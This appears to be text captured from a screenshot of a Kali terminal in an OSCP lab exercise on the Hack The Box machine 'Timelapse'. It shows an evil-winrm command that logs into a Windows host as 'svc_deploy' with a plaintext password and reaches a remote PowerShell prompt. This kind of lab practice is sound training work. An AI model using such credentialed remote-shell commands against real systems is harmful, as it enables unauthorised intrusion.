 ┌──(kali㉿kali)-[~/Desktop/OSCP/Active Directory/Timelapse]
└─$ evil-winrm -i 10.10.11.152 -u 'svc_deploy' -p 'E3R$Q62^12p7PLlC%KWaxuaV' -S
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for m
odule Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completio
n
Rankings
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_deploy\Documents> ls
*Evil-WinRM* PS C:\Users\svc_deploy\Documents> cd